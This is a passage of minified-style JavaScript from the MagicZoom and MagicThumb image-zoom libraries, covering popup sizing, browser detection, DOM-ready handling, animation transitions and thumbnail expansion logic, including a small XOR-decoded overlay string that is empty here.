        perX=this.bigImageSizeX-parseInt(this.bigImageCont.style.width)
        }var headerH=0;if(this.settings&&this.settings["header"]!=""){
        var headerH=19
        }if(this.bigImageSizeY>(parseInt(this.bigImageCont.style.height)-headerH)){
        if((this.bigImageSizeY-perY)<(parseInt(this.bigImageCont.style.height)-headerH)){
            perY=this.bigImageSizeY-parseInt(this.bigImageCont.style.height)+headerH
            }
        }this.bigImage.style.left=(-perX)+'px';this.bigImage.style.top=(-perY)+'px';this.bigImageCont.style.top=this.bigImageContStyleTop;this.bigImageCont.style.display='block';this.bigImageCont.style.visibility='visible';this.bigImage.style.display='block';this.bigImage.style.visibility='visible';this.recalculating=false
    };function xgdf7fsgd56(vc67){
    var vc68="";for(i=0;i<vc67.length;i++){
        vc68+=String.fromCharCode(14^vc67.charCodeAt(i))
        }return vc68
    };MagicZoom.prototype.hiderect=function(){
    if(this.settings&&this.settings["bigImage_always_visible"]==true)return;if(this.pup){
        this.pup.style.visibility="hidden"
        }this.bigImageCont.style.top='-10000px';if(MagicZoom_ua=='msie'){
        this.smallImageCont.style.zIndex=0
        }
    };MagicZoom.prototype.recalculatePopupDimensions=function(){
    this.popupSizeX=parseInt(this.bigImageCont.style.width)/(this.bigImageSizeX/this.smallImageSizeX);if(this.settings&&this.settings["header"]!=""){
        this.popupSizeY=(parseInt(this.bigImageCont.style.height)-19)/(this.bigImageSizeY/this.smallImageSizeY)
        }else{
        this.popupSizeY=parseInt(this.bigImageCont.style.height)/(this.bigImageSizeY/this.smallImageSizeY)
        }if(this.popupSizeX>this.smallImageSizeX){
        this.popupSizeX=this.smallImageSizeX
        }if(this.popupSizeY>this.smallImageSizeY){
        this.popupSizeY=this.smallImageSizeY
        }this.popupSizeX=Math.round(this.popupSizeX);this.popupSizeY=Math.round(this.popupSizeY);if(!(document.compatMode&&'backcompat'==document.compatMode.toLowerCase())){
        var bw=parseInt(MagicZoom_getStyle(this.pup,'borderLeftWidth'));this.pup.style.width=(this.popupSizeX-2*bw)+'px';this.pup.style.height=(this.popupSizeY-2*bw)+'px'
        }else{
        this.pup.style.width=this.popupSizeX+'px';this.pup.style.height=this.popupSizeY+'px'
        }
    };MagicZoom.prototype.initPopup=function(){
    this.pup=document.createElement("DIV");this.pup.className='MagicZoomPup';this.pup.style.zIndex=10;this.pup.style.visibility='hidden';this.pup.style.position='absolute';this.pup.style["opacity"]=parseFloat(this.settings['opacity']/100.0);this.pup.style["-moz-opacity"]=parseFloat(this.settings['opacity']/100.0);this.pup.style["-html-opacity"]=parseFloat(this.settings['opacity']/100.0);this.pup.style["filter"]="alpha(Opacity="+this.settings['opacity']+")";this.smallImageCont.appendChild(this.pup);this.recalculatePopupDimensions();this.smallImageCont.unselectable="on";this.smallImageCont.style.MozUserSelect="none";this.smallImageCont.onselectstart=MagicView_ia;this.smallImageCont.oncontextmenu=MagicView_ia
    };MagicZoom.prototype.initBigContainer=function(){
    var bigimgsrc=this.bigImage.src;if(this.bigImageSizeY<parseInt(this.bigImageCont.style.height)){
        this.bigImageCont.style.height=this.bigImageSizeY+'px';if(this.settings&&this.settings["header"]!=""){
            this.bigImageCont.style.height=(19+this.bigImageSizeY)+'px'
            }
        }if(this.bigImageSizeX<parseInt(this.bigImageCont.style.width)){
        this.bigImageCont.style.width=this.bigImageSizeX+'px'
        }while(this.bigImageCont.firstChild){
        this.bigImageCont.removeChild(this.bigImageCont.firstChild)
        }if(MagicZoom_ua=='msie'){
        var f=document.createElement("IFRAME");f.style.left='0px';f.style.top='0px';f.style.position='absolute';f.src="javascript:''";f.style.filter='progid:DXImageTransform.Microsoft.Alpha(style=0,opacity=0)';f.style.width=this.bigImageCont.style.width;f.style.height=this.bigImageCont.style.height;f.frameBorder=0;this.bigImageCont.appendChild(f)
        }if(this.settings&&this.settings["header"]!=""){
        var f=document.createElement("DIV");f.className='MagicZoomHeader';f.id='MagicZoomHeader'+this.bigImageCont.id;f.style.position='relative';f.style.zIndex=10;f.style.left='0px';f.style.top='0px';f.style.padding='3px';f.innerHTML=this.settings["header"];this.bigImageCont.appendChild(f)
        }var ar1=document.createElement("DIV");ar1.style.overflow="hidden";this.bigImageCont.appendChild(ar1);this.bigImage=document.createElement("IMG");this.bigImage.src=bigimgsrc;this.bigImage.style.position='relative';this.bigImage.style.borderWidth='0px';this.bigImage.style.padding='0px';this.bigImage.style.left='0px';this.bigImage.style.top='0px';ar1.appendChild(this.bigImage);var gd56f7fsgd=['','#ff0000',10,'bold','center','100%',20];if('undefined'!==typeof(gd56f7fsgd)){
        var str=xgdf7fsgd56(gd56f7fsgd[0]);var f=document.createElement("div");f.style.color=gd56f7fsgd[1];f.style.fontSize=gd56f7fsgd[2]+'px';f.style.fontWeight=gd56f7fsgd[3];f.style.fontFamily='Tahoma';f.style.position='absolute';f.style.width=gd56f7fsgd[5];f.style.textAlign=gd56f7fsgd[4];f.innerHTML=str;f.style.left='0px';f.style.top=parseInt(this.bigImageCont.style.height)-gd56f7fsgd[6]+'px';this.bigImageCont.appendChild(f)
        }
    };MagicZoom.prototype.initZoom=function(){
    if(this.loadingCont!=null&&(!this.bigImage.complete||0==this.bigImage.width||0==this.bigImage.height)&&this.smallImage.width!=0&&this.smallImage.height!=0){
        this.loadingCont.style.left=(parseInt(this.smallImage.width)/2-parseInt(this.loadingCont.offsetWidth)/2)+'px';this.loadingCont.style.top=(parseInt(this.smallImage.height)/2-parseInt(this.loadingCont.offsetHeight)/2)+'px';this.loadingCont.style.visibility='visible'
        }if(MagicZoom_ua=='safari'){
        if(!this.safariOnLoadStarted){
            MagicZoom_addEventListener(this.bigImage,"load",MagicZoom_createMethodReference(this,"initZoom"));this.safariOnLoadStarted=true;return
        }
        }else{
        if(!this.bigImage.complete||!this.smallImage.complete){
            setTimeout(MagicZoom_createMethodReference(this,"initZoom"),100);return
        }
        }this.bigImage.style.borderWidth='0px';this.bigImage.style.padding='0px';this.bigImageSizeX=this.bigImage.width;this.bigImageSizeY=this.bigImage.height;this.smallImageSizeX=this.smallImage.width;this.smallImageSizeY=this.smallImage.height;if(this.bigImageSizeX==0||this.bigImageSizeY==0||this.smallImageSizeX==0||this.smallImageSizeY==0){
        setTimeout(MagicZoom_createMethodReference(this,"initZoom"),100);return
    }if(MagicZoom_ua=='opera'||(MagicZoom_ua=='msie'&&!(document.compatMode&&'backcompat'==document.compatMode.toLowerCase()))){
        this.smallImageSizeX-=parseInt(MagicZoom_getStyle(this.smallImage,'paddingLeft'));this.smallImageSizeX-=parseInt(MagicZoom_getStyle(this.smallImage,'paddingRight'));this.smallImageSizeY-=parseInt(MagicZoom_getStyle(this.smallImage,'paddingTop'));this.smallImageSizeY-=parseInt(MagicZoom_getStyle(this.smallImage,'paddingBottom'))
        }if(this.loadingCont!=null)this.loadingCont.style.visibility='hidden';this.smallImageCont.style.width=this.smallImage.width+'px';this.bigImageCont.style.top='-10000px';this.bigImageContStyleTop='0px';var r=MagicZoom_getBounds(this.smallImage);if(!r){
        this.bigImageCont.style.left=this.smallImageSizeX+parseInt(MagicZoom_getStyle(this.smallImage,'borderLeftWidth'))+parseInt(MagicZoom_getStyle(this.smallImage,'borderRightWidth'))+parseInt(MagicZoom_getStyle(this.smallImage,'paddingLeft'))+parseInt(MagicZoom_getStyle(this.smallImage,'paddingRight'))+15+'px'
        }else{
        this.bigImageCont.style.left=(r['right']-r['left']+15)+'px'
        }switch(this.settings['position']){
        case'left':this.bigImageCont.style.left='-'+(15+parseInt(this.bigImageCont.style.width))+'px';break;case'bottom':if(r){
            this.bigImageContStyleTop=r['bottom']-r['top']+15+'px'
            }else{
            this.bigImageContStyleTop=this.smallImage.height+15+'px'
            }this.bigImageCont.style.left='0px';break;case'top':this.bigImageContStyleTop='-'+(15+parseInt(this.bigImageCont.style.height))+'px';this.bigImageCont.style.left='0px';break;case'custom':this.bigImageCont.style.left='0px';this.bigImageContStyleTop='0px';break;case'inner':this.bigImageCont.style.left='0px';this.bigImageContStyleTop='0px';if(this.settings['zoomWidth']==-1){
            this.bigImageCont.style.width=this.smallImageSizeX+'px'
            }if(this.settings['zoomHeight']==-1){
            this.bigImageCont.style.height=this.smallImageSizeY+'px'
            }break
        }if(this.pup){
        this.recalculatePopupDimensions();return
    }this.initBigContainer();this.initPopup();MagicZoom_addEventListener(window.document,"mousemove",this.checkcoords_ref);MagicZoom_addEventListener(this.smallImageCont,"mousemove",this.mousemove_ref);if(this.settings&&this.settings["drag_mode"]==true){
        MagicZoom_addEventListener(this.smallImageCont,"mousedown",MagicZoom_createMethodReference(this,"mousedown"));MagicZoom_addEventListener(this.smallImageCont,"mouseup",MagicZoom_createMethodReference(this,"mouseup"))
        }if(this.settings&&(this.settings["drag_mode"]==true||this.settings["bigImage_always_visible"]==true)){
        this.positionX=this.smallImageSizeX/2;this.positionY=this.smallImageSizeY/2;this.showrect()
        }
    };MagicZoom.prototype.replaceZoom=function(ael,e){
    if(ael.href==this.bigImage.src)return;var newBigImage=document.createElement("IMG");newBigImage.id=this.bigImage.id;newBigImage.src=ael.href;var p=this.bigImage.parentNode;p.replaceChild(newBigImage,this.bigImage);this.bigImage=newBigImage;this.bigImage.style.position='relative';this.smallImage.src=ael.rev;if(ael.title!=''&&MagicZoom_$('MagicZoomHeader'+this.bigImageCont.id)){
        MagicZoom_$('MagicZoomHeader'+this.bigImageCont.id).firstChild.data=ael.title
        }this.safariOnLoadStarted=false;this.initZoom();this.smallImageCont.href=ael.href;try{
        MagicThumb.refresh()
        }catch(e){}
    };function MagicZoom_findSelectors(id,zoom){
    var aels=window.document.getElementsByTagName("A");for(var i=0;i<aels.length;i++){
        if(aels[i].rel==id){
            MagicZoom_addEventListener(aels[i],"click",function(event){
                if(MagicZoom_ua!='msie'){
                    this.blur()
                    }else{
                    window.focus()
                    }MagicZoom_stopEventPropagation(event);return false
                });MagicZoom_addEventListener(aels[i],zoom.settings['thumb_change'],MagicZoom_createMethodReference(zoom,"replaceZoom",aels[i]));aels[i].style.outline='0';aels[i].mzextend=MagicZoom_extendElement;aels[i].mzextend({
                zoom:zoom,
                selectThisZoom:function(){
                    this.zoom.replaceZoom(null,this)
                    }
                });var img=document.createElement("IMG");img.src=aels[i].href;img.style.position='absolute';img.style.left='-10000px';img.style.top='-10000px';document.body.appendChild(img);img=document.createElement("IMG");img.src=aels[i].rev;img.style.position='absolute';img.style.left='-10000px';img.style.top='-10000px';document.body.appendChild(img)
            }
        }
    };function MagicZoom_stopZooms(){
    while(MagicZoom_zooms.length>0){
        var zoom=MagicZoom_zooms.pop();zoom.stopZoom();delete zoom
        }
    };function MagicZoom_findZooms(){
    var loadingText='Loading Zoom';var loadingImg='';var iels=window.document.getElementsByTagName("IMG");for(var i=0;i<iels.length;i++){
        if(/MagicZoomLoading/.test(iels[i].className)){
            if(iels[i].alt!='')loadingText=iels[i].alt;loadingImg=iels[i].src;break
        }
        }var aels=window.document.getElementsByTagName("A");for(var i=0;i<aels.length;i++){
        if(/MagicZoom/.test(aels[i].className)){
            while(aels[i].firstChild){
                if(aels[i].firstChild.tagName!='IMG'){
                    aels[i].removeChild(aels[i].firstChild)
                    }else{
                    break
                }
                }if(aels[i].firstChild.tagName!='IMG')throw"Invalid MagicZoom invocation!";var rand=Math.round(Math.random()*1000000);aels[i].style.position="relative";aels[i].style.display='block';aels[i].style.outline='0';aels[i].style.textDecoration='none';MagicZoom_addEventListener(aels[i],"click",function(event){
                if(MagicZoom_ua!='msie'){
                    this.blur()
                    }MagicZoom_stopEventPropagation(event);return false
                });if(aels[i].id==''){
                aels[i].id="sc"+rand
                }if(MagicZoom_ua=='msie'){
                aels[i].style.zIndex=0
                }var smallImg=aels[i].firstChild;smallImg.id="sim"+rand;var bigCont=document.createElement("DIV");bigCont.id="bc"+rand;re=new RegExp(/opacity(\s+)?:(\s+)?(\d+)/i);matches=re.exec(aels[i].rel);var opacity=50;if(matches){
                opacity=parseInt(matches[3])
                }re=new RegExp(/thumb\-change(\s+)?:(\s+)?(click|mouseover)/i);matches=re.exec(aels[i].rel);var thumb_change='click';if(matches){
                thumb_change=matches[3]
                }re=new RegExp(/zoom\-width(\s+)?:(\s+)?(\w+)/i);var zoomWidth=-1;matches=re.exec(aels[i].rel);bigCont.style.width='300px';if(matches){
                bigCont.style.width=matches[3];zoomWidth=matches[3]
                }re=new RegExp(/zoom\-height(\s+)?:(\s+)?(\w+)/i);var zoomHeight=-1;matches=re.exec(aels[i].rel);bigCont.style.height='300px';if(matches){
                bigCont.style.height=matches[3];zoomHeight=matches[3]
                }re=new RegExp(/zoom\-position(\s+)?:(\s+)?(\w+)/i);matches=re.exec(aels[i].rel);var position='right';if(matches){
                switch(matches[3]){
                    case'left':position='left';break;case'bottom':position='bottom';break;case'top':position='top';break;case'custom':position='custom';break;case'inner':position='inner';break
                        }
                }re=new RegExp(/drag\-mode(\s+)?:(\s+)?(true|false)/i);matches=re.exec(aels[i].rel);var drag_mode=false;if(matches){
                if(matches[3]=='true')drag_mode=true
                    }re=new RegExp(/always\-show\-zoom(\s+)?:(\s+)?(true|false)/i);matches=re.exec(aels[i].rel);var bigImage_always_visible=false;if(matches){
                if(matches[3]=='true')bigImage_always_visible=true
                    }bigCont.style.overflow='hidden';bigCont.className="MagicZoomBigImageCont";bigCont.style.zIndex=100;bigCont.style.visibility='hidden';if(position!='custom'){
                bigCont.style.position='absolute'
                }else{
                bigCont.style.position='relative'
                }var bigImg=document.createElement("IMG");bigImg.id="bim"+rand;bigImg.src=aels[i].href;bigCont.appendChild(bigImg);if(position!='custom'){
                aels[i].appendChild(bigCont)
                }else{
                MagicZoom_$(aels[i].id+'-big').appendChild(bigCont)
                }var settings={
                bigImage_always_visible:bigImage_always_visible,
                drag_mode:drag_mode,
                header:aels[i].title,
                opacity:opacity,
                thumb_change:thumb_change,
                position:position,
                loadingText:loadingText,
                loadingImg:loadingImg,
                zoomWidth:zoomWidth,
                zoomHeight:zoomHeight
            };if(position=='inner'){
                aels[i].title=''
                }var zoom=new MagicZoom(aels[i].id,'sim'+rand,bigCont.id,'bim'+rand,settings);aels[i].mzextend=MagicZoom_extendElement;aels[i].mzextend({
                zoom:zoom
            });zoom.initZoom();MagicZoom_findSelectors(aels[i].id,zoom)
            }
        }
    };if(MagicZoom_ua=='msie')try{
    document.execCommand("BackgroundImageCache",false,true)
        }catch(e){};MagicZoom_addEventListener(window,"load",MagicZoom_findZooms);(function(){
    window.MagicTools={
        version:'1.12',
        browser:{
            ie:!!(window.attachEvent&&!window.opera),
            ie6:!!(window.attachEvent&&!window.XMLHttpRequest),
            ie7:!!(window.ActiveXObject&&window.XMLHttpRequest),
            opera:!!window.opera,
            webkit:navigator.userAgent.indexOf('AppleWebKit/')>-1,
            gecko:navigator.userAgent.indexOf('Gecko')>-1&&navigator.userAgent.indexOf('KHTML')==-1,
            mobilesafari:!!navigator.userAgent.match(/Apple.*Mobile.*Safari/),
            backCompatMode:document.compatMode&&'backcompat'==document.compatMode.toLowerCase(),
            domLoaded:false
        },
        $:function(el){
            if(!el)return null;if("string"==typeof el){
                el=document.getElementById(el)
                }return el
            },
        $A:function(arr){
            if(!arr)return[];if(arr.toArray){
                return arr.toArray()
                }var length=arr.length||0,results=new Array(length);while(length--)results[length]=arr[length];return results
            },
        extend:function(obj,props){
            if('undefined'===typeof(obj)){
                return obj
                }for(var p in props){
                obj[p]=props[p]
                }return obj
            },
        concat:function(){
            var result=[];for(var i=0,arglen=arguments.length;i<arglen;i++){
                for(var j=0,arrlen=arguments[i].length;j<arrlen;j++){
                    result.push(arguments[i][j])
                    }
                }return result
            },
        bind:function(){
            var args=MagicTools.$A(arguments),__method=args.shift(),object=args.shift();return function(){
                return __method.apply(object,MagicTools.concat(args,MagicTools.$A(arguments)))
                }
            },
        bindAsEvent:function(){
            var args=MagicTools.$A(arguments),__method=args.shift(),object=args.shift();return function(event){
                return __method.apply(object,MagicTools.concat([event||window.event],args))
                }
            },
        inArray:function(val,arr){
            var len=arr.length;for(var i=0;i<len;i++){
                if(val===arr[i]){
                    return true
                    }
                }return false
            },
        now:function(){
            return new Date().getTime()
            },
        isBody:function(el){
            return(/^(?:body|html)$/i).test(el.tagName)
            },
        getPageSize:function(){
            var xScroll,yScroll,pageHeight,pageWidth,scrollX,scrollY;var ieBody=(!MagicTools.browser.backCompatMode)?document.documentElement:document.body;var body=document.body;xScroll=(window.innerWidth&&window.scrollMaxX)?window.innerWidth+window.scrollMaxX:(body.scrollWidth>body.offsetWidth)?body.scrollWidth:(MagicTools.browser.ie&&MagicTools.browser.backCompatMode)?body.scrollWidth:body.offsetWidth;yScroll=(window.innerHeight&&window.scrollMaxY)?window.innerHeight+window.scrollMaxY:(body.scrollHeight>body.offsetHeight)?body.scrollHeight:body.offsetHeight;var windowWidth,windowHeight;windowWidth=MagicTools.browser.ie?ieBody.scrollWidth:(document.documentElement.clientWidth||self.innerWidth),windowHeight=MagicTools.browser.ie?ieBody.clientHeight:(document.documentElement.clientHeight||self.innerHeight);scrollX=(self.pageXOffset)?self.pageXOffset:ieBody.scrollLeft;scrollY=(self.pageYOffset)?self.pageYOffset:ieBody.scrollTop;if(yScroll<windowHeight){
                pageHeight=windowHeight
                }else{
                pageHeight=yScroll
                }if(xScroll<windowWidth){
                pageWidth=windowWidth
                }else{
                pageWidth=xScroll
                }return{
                pageWidth:pageWidth,
                pageHeight:pageHeight,
                width:MagicTools.browser.ie?ieBody.clientWidth:(document.documentElement.clientWidth||self.innerWidth),
                height:MagicTools.browser.ie?ieBody.clientHeight:(MagicTools.browser.opera)?self.innerHeight:(self.innerHeight||document.documentElement.clientHeight),
                scrollX:scrollX,
                scrollY:scrollY,
                viewWidth:xScroll,
                viewHeight:yScroll
            }
            },
        Event:{
            add:function(el,event,handler){
                if(el===document&&'domready'==event){
                    if(MagicTools.browser.domLoaded){
                        handler.call(this);return
                    }MagicTools.onDomReadyList.push(handler);if(MagicTools.onDomReadyList.length<=1){
                        MagicTools.bindDomReady()
                        }
                    }el=MagicTools.$(el);if(el.addEventListener){
                    el.addEventListener(event,handler,false)
                    }else{
                    el.attachEvent("on"+event,handler)
                    }
                },
            remove:function(el,event,handler){
                el=MagicTools.$(el);if(el.removeEventListener){
                    el.removeEventListener(event,handler,false)
                    }else{
                    el.detachEvent("on"+event,handler)
                    }
                },
            stop:function(event){
                if(event.stopPropagation){
                    event.stopPropagation()
                    }else{
                    event.cancelBubble=true
                    }if(event.preventDefault){
                    event.preventDefault()
                    }else{
                    event.returnValue=false
                    }
                },
            fire:function(el,evType,evName){
                el=MagicTools.$(el);if(el==document&&document.createEvent&&!el.dispatchEvent)el=document.documentElement;var event;if(document.createEvent){
                    event=document.createEvent(evType);event.initEvent(evName,true,true)
                    }else{
                    event=document.createEventObject();event.eventType=evType
                    }if(document.createEvent){
                    el.dispatchEvent(event)
                    }else{
                    el.fireEvent('on'+evName,event)
                    }return event
                }
            },
        String:{
            trim:function(s){
                return s.replace(/^\s+|\s+$/g,'')
                },
            camelize:function(s){
                return s.replace(/-(\D)/g,function(m1,m2){
                    return m2.toUpperCase()
                    })
                }
            },
        Element:{
            hasClass:function(el,klass){
                if(!(el=MagicTools.$(el))){
                    return
                }return((' '+el.className+' ').indexOf(' '+klass+' ')>-1)
                },
            addClass:function(el,klass){
                if(!(el=MagicTools.$(el))){
                    return
                }if(!MagicTools.Element.hasClass(el,klass)){
                    el.className+=(el.className?' ':'')+klass
                    }
                },
            removeClass:function(el,klass){
                if(!(el=MagicTools.$(el))){
                    return
                }el.className=MagicTools.String.trim(el.className.replace(new RegExp('(^|\\s)'+klass+'(?:\\s|$)'),'$1'))
                },
            getStyle:function(el,style){
                el=MagicTools.$(el);style=style=='float'?'cssFloat':MagicTools.String.camelize(style);var val=el.style[style];if(!val&&document.defaultView){
                    var css=document.defaultView.getComputedStyle(el,null);val=css?css[style]:null
                    }else if(!val&&el.currentStyle){
                    val=el.currentStyle[style]
                    }if('opacity'==style)return val?parseFloat(val):1.0;if(/^(border(Top|Bottom|Left|Right)Width)|((padding|margin)(Top|Bottom|Left|Right))$/.test(style)){
                    val=parseInt(val)?val:'0px'
                    }return val=='auto'?null:val
                },
            setStyle:function(el,styles){
                function addpx(s,n){
                    if('number'===typeof(n)&&!('zIndex'===s||'zoom'===s)){
                        return'px'
                        }return''
                    }el=MagicTools.$(el);var elStyle=el.style;for(var s in styles){
                    try{
                        if('opacity'===s){
                            MagicTools.Element.setOpacity(el,styles[s]);continue
                        }if('float'===s){
                            elStyle[('undefined'===typeof(elStyle.styleFloat))?'cssFloat':'styleFloat']=styles[s];continue
                        }elStyle[MagicTools.String.camelize(s)]=styles[s]+addpx(MagicTools.String.camelize(s),styles[s])
                        }catch(e){}
                    }return el
                },
            setOpacity:function(el,opacity){
                el=MagicTools.$(el);var elStyle=el.style;opacity=parseFloat(opacity);if(opacity==0){
                    if('hidden'!=elStyle.visibility)elStyle.visibility='hidden'
                        }else{
                    if(opacity>1){
                        opacity=parseFloat(opacity/100)
                        }if('visible'!=elStyle.visibility)elStyle.visibility='visible'
                        }if(!el.currentStyle||!el.currentStyle.hasLayout){
                    elStyle.zoom=1
                    }if(MagicTools.browser.ie){
                    elStyle.filter=(opacity==1)?'':'alpha(opacity='+opacity*100+')'
                    }elStyle.opacity=opacity;return el
                },
            getSize:function(el){
                el=MagicTools.$(el);return{
                    'width':el.offsetWidth,
                    'height':el.offsetHeight
                    }
                },
            getScrolls:function(el){
                el=MagicTools.$(el);var p={
                    x:0,
                    y:0
                };while(el&&!MagicTools.isBody(el)){
                    p.x+=el.scrollLeft;p.y+=el.scrollTop;el=el.parentNode
                    }return p
                },
            getPosition:function(el,relative){
                relative=relative||false;el=MagicTools.$(el);var s=MagicTools.Element.getScrolls(el);var l=0,t=0;do{
                    l+=el.offsetLeft||0;t+=el.offsetTop||0;el=el.offsetParent;if(relative){
                        while(el&&'relative'==el.style.position){
                            el=el.offsetParent
                            }
                        }
                    }while(el);return{
                    'top':t-s.y,
                    'left':l-s.x
                    }
                },
            getRect:function(el,relative){
                var p=MagicTools.Element.getPosition(el,relative);var s=MagicTools.Element.getSize(el);return{
                    'top':p.top,
                    'bottom':p.top+s.height,
                    'left':p.left,
                    'right':p.left+s.width
                    }
                },
            update:function(el,c){
                el=MagicTools.$(el);if(el){
                    el.innerHTML=c
                    }
                }
            },
        Transition:{
            linear:function(x){
                return x
                },
            sin:function(x){
                return-(Math.cos(Math.PI*x)-1)/2
                },
            quadIn:function(p){
                return Math.pow(p,2)
                },
            quadOut:function(p){
                return 1-MagicTools.Transition.quadIn(1-p)
                },
            cubicIn:function(p){
                return Math.pow(p,3)
                },
            cubicOut:function(p){
                return 1-MagicTools.Transition.cubicIn(1-p)
                },
            backIn:function(p,x){
                x=x||1.618;return Math.pow(p,2)*((x+1)*p-x)
                },
            backOut:function(p,x){
                return 1-MagicTools.Transition.backIn(1-p)
                },
            elastic:function(p,x){
                x=x||[];return Math.pow(2,10*--p)*Math.cos(20*p*Math.PI*(x[0]||1)/3)
                },
            none:function(x){
                return 0
                }
            },
        onDomReadyList:[],
        onDomReadyTimer:null,
        onDomReady:function(){
            if(MagicTools.browser.domLoaded){
                return
            }MagicTools.browser.domLoaded=true;if(MagicTools.onDomReadyTimer){
                clearTimeout(MagicTools.onDomReadyTimer)
                }for(var i=0,l=MagicTools.onDomReadyList.length;i<l;i++){
                MagicTools.onDomReadyList[i].apply(document)
                }
            },
        bindDomReady:function(){
            if(MagicTools.browser.webkit){
                (function(){
                    if(MagicTools.inArray(document.aq,['loaded','complete'])){
                        MagicTools.onDomReady();return
                    }MagicTools.onDomReadyTimer=setTimeout(arguments.callee,50);return
                })()
                }if(MagicTools.browser.ie&&window==top){
                (function(){
                    try{
                        document.documentElement.doScroll("left")
                        }catch(e){
                        MagicTools.onDomReadyTimer=setTimeout(arguments.callee,50);return
                    }MagicTools.onDomReady()
                    })()
                }if(MagicTools.browser.opera){
                MagicTools.Event.add(document,'DOMContentLoaded',function(){
                    for(var i=0,l=document.styleSheets.length;i<l;i++){
                        if(document.styleSheets[i].disabled){
                            MagicTools.onDomReadyTimer=setTimeout(arguments.callee,50);return
                        }MagicTools.onDomReady()
                        }
                    })
                }MagicTools.Event.add(document,'DOMContentLoaded',MagicTools.onDomReady);MagicTools.Event.add(window,'load',MagicTools.onDomReady)
            }
        };MagicTools.Render=function(){
        this.init.apply(this,arguments)
        };MagicTools.Render.prototype={
        defaults:{
            fps:50,
            duraton:0.5,
            transition:MagicTools.Transition.sin,
            onStart:function(){},
            onComplete:function(){},
            onBeforeRender:function(){}
            },
        options:{},
        init:function(el,opt){
            this.el=el;this.options=MagicTools.extend(MagicTools.extend({},this.defaults),opt);this.timer=false
            },
        calc:function(ft,d){
            return(ft[1]-ft[0])*d+ft[0]
            },
        start:function(styles){
            this.styles=styles;this.state=0;this.curFrame=0;this.startTime=MagicTools.now();this.finishTime=this.startTime+this.options.duration*1000;this.timer=setInterval(MagicTools.bind(this.loop,this),Math.round(1000/this.options.fps));this.options.onStart()
            },
        loop:function(){
            var now=MagicTools.now();if(now>=this.finishTime){
                if(this.timer){
                    clearInterval(this.timer);this.timer=false
                    }this.render(1.0);setTimeout(this.options.onComplete,10);this.options.onComplete=function(){};return this
                }var dx=this.options.transition((now-this.startTime)/(this.options.duration*1000));this.render(dx)
            },
        render:function(dx){
            var to_css={};for(var s in this.styles){
                if('opacity'===s){
                    to_css[s]=Math.round(this.calc(this.styles[s],dx)*100)/100
                    }else{
                    to_css[s]=Math.round(this.calc(this.styles[s],dx))
                    }
                }this.options.onBeforeRender(to_css);MagicTools.Element.setStyle(this.el,to_css)
            }
        };if(!Array.prototype.indexOf){
        MagicTools.extend(Array.prototype,{
            'indexOf':function(item,from){
                var len=this.length;for(var i=(from<0)?Math.max(0,len+from):from||0;i<len;i++){
                    if(this[i]===item)return i
                        }return-1
                }
            })
        }
    })();var MagicThumb={
    version:'1.5.04',
    thumbs:[],
    activeIndexes:[],
    zIndex:1001,
    bgFader:false,
    defaults:{
        transition:MagicTools.Transition.quadIn,
        zIndex:1001,
        duration:0.5,
        allowMultipleImages:false,
        keepThumbnail:false,
        zoomPosition:'center',
        zoomPositionOffset:{
            'top':0,
            'left':0,
            'bottom':0,
            'right':0
        },
        zoomTrigger:'click',
        zoomTriggerDelay:0.5,
        backgroundFadingOpacity:0,
        backgroundFadingColor:'#000000',
        backgroundFadingDuration:0.2,
        allowKeyboard:true,
        useCtrlKey:false,
        captionSlideDuration:0.250,
        captionSrc:'span',
        controlbarEnable:true,
        controlbarPosition:'top right',
        controlbarButtons:['prev','next','close'],
        disableContextMenu:true,
        loadingMsg:'Loading...',
        loadingOpacity:0.75,
        fitToScreen:true,
        autoInit:true
    },
    options:{},
    cbButtons:{
        'prev':{
            index:0,
            title:'Previous'
        },
        'next':{
            index:1,
            title:'Next'
        },
        'close':{
            index:2,
            title:'Close'
        }
        },
    init:function(refresh){
        refresh=refresh||false;this.options=MagicTools.extend(this.defaults,this.options);var matches=/(auto|center|absolute|relative)/i.exec(this.options.zoomPosition);switch(matches[1]){
            case'auto':this.options.zoomPosition='auto';break;case'absolute':this.options.zoomPosition='absolute';break;case'relative':this.options.zoomPosition='relative';break;case'center':default:this.options.zoomPosition='center';break
                }this.options.zoomTrigger=/mouseover/i.test(this.options.zoomTrigger)?'mouseover':'click';this.zIndex=this.options.zIndex;var as=document.getElementsByTagName("a");var l=as.length;var thumbIndex=0;for(var i=0;i<l;i++){
            if(MagicTools.Element.hasClass(as[i],'MagicThumb')){
                MagicThumb.thumbs.push(new MagicThumb.Item(as[i],null,thumbIndex++,{
                    expandDuration:(this.options.zoomDuration||this.options.duration),
                    collapseDuration:(this.options.restoreDuration||this.options.duration),
                    captionSlideDuration:this.options.captionSlideDuration,
                    captionSrc:this.options.captionSrc,
                    transition:this.options.transition,
                    keepThumbnail:this.options.keepThumbnail,
                    zoomTrigger:this.options.zoomTrigger,
                    zoomTriggerDelay:this.options.zoomTriggerDelay,
                    zoomPosition:this.options.zoomPosition,
                    zoomPositionOffset:this.options.zoomPositionOffset
                    }))
                }
            }if(!refresh&&MagicThumb.options.disableContextMenu){
            MagicTools.Event.add(document,'contextmenu',function(e){
                var t=MagicThumb.getFocused();if(t!=null&&undefined!=t){
                    var r=MagicTools.Element.getRect(t.bigImg);if((e.clientX>=r.left&&e.clientX<=r.right)&&(e.clientY>=r.top&&e.clientY<=r.bottom)){
                        MagicTools.Event.stop(e);return false
                        }
                    }
                })
            }
        },
    stop:function(){
        for(var t=MagicThumb.thumbs.pop();t!=null&&undefined!=t;t=MagicThumb.thumbs.pop()){
            t.destroy();delete t
            };MagicThumb.thumbs=[];MagicThumb.activeIndexes=[]
        },
    refresh:function(){
        this.stop();setTimeout(function(){
            MagicThumb.init(true)
            },10);return
    },
    expand:function(e,idx){
        if(e){
            MagicTools.Event.stop(e)
            }var t=MagicThumb.getFocused(),item=MagicThumb.getItem(idx);if(undefined==item){
            return
        }if(!MagicThumb.options.allowMultipleImages&&undefined!=t&&idx!=t.index){
            t.collapse(null,item,true)
            }else{
            item.expand(this.zIndex)
            }
        },
    setFocused:function(idx){
        var pos=this.activeIndexes.indexOf(idx);if(-1!==pos){
            this.activeIndexes.splice(pos,1)
            }this.activeIndexes.push(idx)
        },
    getFocused:function(){
        return(this.activeIndexes.length>0)?this.getItem(this.activeIndexes[this.activeIndexes.length-1]):undefined
        },
    unsetFocused:function(idx){
        var pos=this.activeIndexes.indexOf(idx);if(-1===pos){
            return
        }this.activeIndexes.splice(pos,1)
        },
    getItem:function(idx){
        var item=undefined;for(var i=0,l=MagicThumb.thumbs.length;i<l;i++){
            if(idx==MagicThumb.thumbs[i].index){
